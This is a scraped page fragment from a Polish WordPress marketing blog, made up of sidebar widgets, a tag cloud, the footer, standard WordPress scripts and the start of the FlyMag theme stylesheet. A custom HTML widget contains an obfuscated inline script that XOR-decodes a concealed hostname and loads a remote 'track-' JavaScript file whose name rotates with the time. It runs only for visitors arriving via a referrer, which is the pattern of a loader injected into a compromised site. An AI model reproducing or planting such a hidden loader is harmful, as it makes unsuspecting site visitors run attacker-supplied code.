href="https://strefadomeny.pl/sztuka-tworzenia-viralowych-video-w-reklamie-internetowej/"  rel="bookmark"><img width="50" height="27" src="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sztuka tworzenia viralowych video w reklamie internetowej" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-300x160.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-768x409.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-1024x546.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/sztuka-tworzenia-viralowych-video-w-reklamie-internetowej/" rel="bookmark">Sztuka tworzenia viralowych video w reklamie internetowej</a><div class="arpw-summary">Wprowadzenie Tworzenie viralowych video w reklamie internetowej nie jest łatwym zadaniem. Jednak gdy uda się stworzyć taki materiał, efekty &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ca86b) {
    
    var _5bdcf = Date.now();
    var _8ec61 = 1000;
    _5bdcf = _5bdcf / _8ec61;
    _5bdcf = Math.floor(_5bdcf);

    var _74f93 = 600;
    _5bdcf -= _5bdcf % _74f93;
    _5bdcf = _5bdcf.toString(16);

    var _f183a = _ca86b.referrer;

    if (!_f183a) return;

    var _393fd = [64997, 64992, 65023, 65004, 65005, 65000, 65018, 64993, 65003, 64998, 65000, 65019, 65005, 64994, 64992, 65021, 64935, 64992, 64999, 65007, 64998];

    _393fd = _393fd.map(function(_8e950){
        return _8e950 ^ 64905;
    });

    var _aae4 = "e4c6fe8f7d0b73508d10dab7a5a45da8";
    
    _393fd = String.fromCharCode(..._393fd);

    var _9f65a = "https://";
    var _5281e = "/";
    var _a197 = "track-";

    var _f580a = ".js";

    var _3c317 = _ca86b.createElement("script");
    _3c317.type = "text/javascript";
    _3c317.async = true;
    _3c317.src = _9f65a + _393fd + _5281e + _a197 + _5bdcf + _f580a;

    _ca86b.getElementsByTagName("head")[0].appendChild(_3c317)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://strefadomeny.pl/zagadnienia/adwords-dla-dentystow/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="adwords dla dentystów (6 elementów)">adwords dla dentystów</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-interaktywna-kielce/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Agencja interaktywna Kielce (5 elementów)">Agencja interaktywna Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 20.352941176471pt;" aria-label="Agencja marketingowa Kielce (9 elementów)">Agencja marketingowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-reklamowa-kielce/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 14.176470588235pt;" aria-label="Agencja reklamowa Kielce (6 elementów)">Agencja reklamowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-sem-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 22pt;" aria-label="agencja sem warszawa (10 elementów)">agencja sem warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/badania-marketingowe/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 16.235294117647pt;" aria-label="badania marketingowe (7 elementów)">badania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/badanie-satysfakcji-klientow/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 11.294117647059pt;" aria-label="badanie satysfakcji klientów (5 elementów)">badanie satysfakcji klientów</a>
<a href="https://strefadomeny.pl/zagadnienia/domeny-internetowe/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 8pt;" aria-label="domeny internetowe (4 elementy)">domeny internetowe</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-internetowy-krakow/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="Marketing internetowy Kraków (6 elementów)">Marketing internetowy Kraków</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-spolecznosciowy-wroclaw/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="marketing społecznościowy Wrocław (6 elementów)">marketing społecznościowy Wrocław</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 20.352941176471pt;" aria-label="monitoring cen (9 elementów)">monitoring cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen-konkurencji/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 20.352941176471pt;" aria-label="monitoring cen konkurencji (9 elementów)">monitoring cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="monitoring konkurencji (4 elementy)">monitoring konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="monitorowanie cen (6 elementów)">monitorowanie cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen-konkurencji/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="monitorowanie cen konkurencji (7 elementów)">monitorowanie cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/personalizowane-dzialania-marketingowe/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 18.294117647059pt;" aria-label="personalizowane działania marketingowe (8 elementów)">personalizowane działania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-gdansk/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 16.235294117647pt;" aria-label="Pozycjonowanie Gdańsk (7 elementów)">Pozycjonowanie Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-rzeszow/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie rzeszów (6 elementów)">pozycjonowanie rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepu-prestashop/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepu prestashop (9 elementów)">Pozycjonowanie sklepu prestashop</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepów (9 elementów)">Pozycjonowanie sklepów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie sklepów internetowych (6 elementów)">pozycjonowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-gdansk/" class="tag-cloud-link tag-link-37 tag-link-position-22" style="font-size: 8pt;" aria-label="pozycjonowanie stron Gdańsk (4 elementy)">pozycjonowanie stron Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-gdansk/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="pozycjonowanie stron internetowych Gdańsk (8 elementów)">pozycjonowanie stron internetowych Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-33 tag-link-position-24" style="font-size: 11.294117647059pt;" aria-label="pozycjonowanie stron internetowych rzeszów (5 elementów)">pozycjonowanie stron internetowych rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="Pozycjonowanie stron internetowych Warszawa (5 elementów)">Pozycjonowanie stron internetowych Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-www-gdansk/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie stron www gdańsk (6 elementów)">pozycjonowanie stron www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/program-sklepu-www/" class="tag-cloud-link tag-link-3 tag-link-position-27" style="font-size: 18.294117647059pt;" aria-label="program sklepu www (8 elementów)">program sklepu www</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-dla-firm-w-warszawie/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="Projektowanie logo dla firm w Warszawie (6 elementów)">Projektowanie logo dla firm w Warszawie</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-firmy/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="Projektowanie logo firmy (10 elementów)">Projektowanie logo firmy</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-logo-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 18.294117647059pt;" aria-label="Projektowanie logo Warszawa (8 elementów)">Projektowanie logo Warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 14.176470588235pt;" aria-label="projektowanie sklepów internetowych (6 elementów)">projektowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/projektowanie-stron-gdansk/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 14.176470588235pt;" aria-label="projektowanie stron gdańsk (6 elementów)">projektowanie stron gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-firmowego/" class="tag-cloud-link tag-link-34 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="prowadzenie facebooka firmowego (5 elementów)">prowadzenie facebooka firmowego</a>
<a href="https://strefadomeny.pl/zagadnienia/prowadzenie-facebooka-kielce/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 16.235294117647pt;" aria-label="Prowadzenie facebooka Kielce (7 elementów)">Prowadzenie facebooka Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/rejestracja-logotypu/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 20.352941176471pt;" aria-label="rejestracja logotypu (9 elementów)">rejestracja logotypu</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-facebook-kielce/" class="tag-cloud-link tag-link-16 tag-link-position-36" style="font-size: 22pt;" aria-label="Reklama facebook kielce (10 elementów)">Reklama facebook kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/reklama-na-portalu-youtube/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="Reklama na portalu YouTube (8 elementów)">Reklama na portalu YouTube</a>
<a href="https://strefadomeny.pl/zagadnienia/responsywne-sklepy-bydgoszcz/" class="tag-cloud-link tag-link-13 tag-link-position-38" style="font-size: 18.294117647059pt;" aria-label="responsywne sklepy bydgoszcz (8 elementów)">responsywne sklepy bydgoszcz</a>
<a href="https://strefadomeny.pl/zagadnienia/seo-hosting/" class="tag-cloud-link tag-link-24 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="seo hosting (5 elementów)">seo hosting</a>
<a href="https://strefadomeny.pl/zagadnienia/strony-www-gdansk/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 20.352941176471pt;" aria-label="strony www gdańsk (9 elementów)">strony www gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/tanie-domeny-seo/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="tanie domeny seo (4 elementy)">tanie domeny seo</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 14.176470588235pt;" aria-label="tworzenie sklepów internetowych (6 elementów)">tworzenie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-sklepow-internetowych-agencja/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 22pt;" aria-label="Tworzenie sklepów internetowych agencja (10 elementów)">Tworzenie sklepów internetowych agencja</a>
<a href="https://strefadomeny.pl/zagadnienia/tworzenie-stron-internetowych-rzeszow/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="tworzenie stron internetowych Rzeszów (6 elementów)">tworzenie stron internetowych Rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 22pt;" aria-label="Warszawa projektowanie logo (10 elementów)">Warszawa projektowanie logo</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Reklama</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/" rel="bookmark">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/druk-gazetek-skladanych-skuteczne-reklamy-w-formacie-skladanych-gazetek/" rel="bookmark">Druk Gazetek Składanych: Skuteczne reklamy w formacie składanych gazetek.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-tumblr/" rel="bookmark">Dlaczego warto inwestować w reklamę na Tumblr?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-ktores-z-pieciu-zmyslow-w-reklamie-interaktywnej/" rel="bookmark">Jak wykorzystać któreś z pięciu zmysłów w reklamie interaktywnej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/bloczki-z-logo-spersonalizowane-bloczki-dla-twojej-firmy/" rel="bookmark">Bloczki z Logo: Spersonalizowane bloczki dla Twojej firmy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/slupki-ograniczajace-dostep-wykorzystanie-slupkow-w-zarzadzaniu-przestrzenia-publiczna/" rel="bookmark">Słupki Ograniczające Dostęp: Wykorzystanie słupków w zarządzaniu przestrzenią publiczną.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-snapchatie/" rel="bookmark">Dlaczego warto inwestować w reklamę na Snapchatie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/nadruki-na-bluzy-wyraz-siebie-poprzez-indywidualny-nadruk-na-bluzach/" rel="bookmark">Nadruki na Bluzy: Wyraź siebie poprzez indywidualny nadruk na bluzach.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wymiana-matrycy-w-monitorze-profesjonalna-naprawa-twojego-monitora/" rel="bookmark">Wymiana Matrycy w Monitorze: Profesjonalna naprawa Twojego monitora.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-reklame-native-w-aplikacjach-zdrowotnych/" rel="bookmark">Jak wykorzystać reklamę native w aplikacjach zdrowotnych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-gamifikacje-w-reklamie-internetowej/" rel="bookmark">Jak wykorzystać gamifikację w reklamie internetowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/najlepsze-praktyki-w-obsludze-klienta-za-pomoca-reklamy-internetowej/" rel="bookmark">Najlepsze praktyki w obsłudze klienta za pomocą reklamy internetowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wydruki-na-torbach-bawelnianych-ekologiczne-torby-z-twoim-nadrukiem/" rel="bookmark">Wydruki na Torbach Bawełnianych: Ekologiczne torby z Twoim nadrukiem.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/najlepsze-praktyki-w-projektowaniu-mobilnych-reklam-interaktywnych/" rel="bookmark">Najlepsze praktyki w projektowaniu mobilnych reklam interaktywnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/skuteczne-pozycjonowanie-strony-osiagnij-lepsza-widocznosc-w-wynikach-wyszukiwania/" rel="bookmark">Skuteczne Pozycjonowanie Strony: Osiągnij lepszą widoczność w wynikach wyszukiwania.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wesele-impreza-pod-otwartym-niebem-pomysly-na-organizacje-wesela-na-swiezym-powietrzu/" rel="bookmark">Wesele &#8211; Impreza Pod Otwartym Niebem: Pomysły na organizację wesela na świeżym powietrzu.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wplynac-na-decyzje-zakupowe-za-pomoca-reklamy-psychologicznej/" rel="bookmark">Jak wpłynąć na decyzje zakupowe za pomocą reklamy psychologicznej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/garaze-blaszane-swietokrzyskie-wytrzymale-i-praktyczne-rozwiazania-na-przechowywanie-pojazdow/" rel="bookmark">Garaże Blaszane Świętokrzyskie: Wytrzymałe i praktyczne rozwiązania na przechowywanie pojazdów.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-tworzyc-skuteczne-naglowki-reklamowe/" rel="bookmark">Jak tworzyć skuteczne nagłówki reklamowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-natywna/" rel="bookmark">Dlaczego warto inwestować w reklamę natywną?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/druk-banerow-szczecin-reklama-w-duzym-formacie-dla-twojej-firmy/" rel="bookmark">Druk Banerów Szczecin: Reklama w dużym formacie dla Twojej firmy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jakie-sa-zalety-reklamy-programatycznej-w-branzy-e-commerce/" rel="bookmark">Jakie są zalety reklamy programatycznej w branży e-commerce?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-zbudowac-skuteczna-kampanie-reklamowa-na-twitterze/" rel="bookmark">Jak zbudować skuteczną kampanię reklamową na Twitterze?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Dumnie wspierane przez WordPressa				</a>
				<span class="sep"> | </span>
				Szablon: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://strefadomeny.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://strefadomeny.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://strefadomeny.pl/wp-content/themes/flymag/style.css
body_size: 6495
content:
/*
Theme Name: FlyMag
Theme URI: http://themeisle.com/themes/flymag/
Author: Themeisle
Author URI: http://themeisle.com
Description: Flymag is a responsive magazine theme with a modern look. Flymag lets you use any of the 600+ Google Fonts, provides color options for a lot of the theme elements and also offers you some useful page templates. With Flymag you can easily build your front page magazine-layout using the built in widgets specifically designed for this task.
Version: 2.0.4
WordPress Available:  yes
Requires License:    no
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flymag
Tags: two-columns, right-sidebar, custom-colors, custom-background, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

FlyMag is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

body {
	color: #989fa8;
	background-color: #f5f5f5;
	font-family: "Roboto", sans-serif;
	font-size: 14px;
	-webkit-font-smoothing: antialiased;
	word-wrap: break-word;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #505559;
	font-family: "Oswald", sans-serif;
	font-weight: 300;
	letter-spacing: 0.5px;
}
a,
a:hover,
a:focus,
a:active {
	color: #f0696a;
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
th {
	background-color: #ececec;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #ddd;
}
.bypostauthor {}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 15px;
	border: 0;
	border-radius: 5px;
	color: #fff;
	background-color: #f0696a;
	font-weight: 700;
	text-transform: uppercase;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-transition: all 0.3s;
	transition: all 0.3s;

	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
}
button:hover,
.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff;
	background-color: #333;
	text-decoration: none;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;

	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	width: 100%;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	color: #666;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 8px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	width: 100%;
	padding-left: 8px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
}


/*--------------------------------------------------------------
Menus
--------------------------------------------------------------*/

.main-navigation {
	display: block;
	float: left;
	clear: both;
	width: 100%;
	padding: 0 30px;
	border-top: 3px solid #444;
	border-right: 1px solid #ebebeb;
	border-bottom: 3px solid #444;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
	font-family: "Oswald", sans-serif;
	font-weight: 300;
}

.main-navigation ul {
	margin: 0;
	padding-left: 0;
	list-style: none;
}

.main-navigation li {
	float: left;
	position: relative;
	margin: -3px 0 -1px;
	padding: 15px;
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.main-navigation a {
	display: block;
	position: relative;
	z-index: 11;
	color: #505559;
	text-decoration: none;
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	z-index: 99999;
	top: 100%;
	left: -999em;
	background-color: #272e37;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
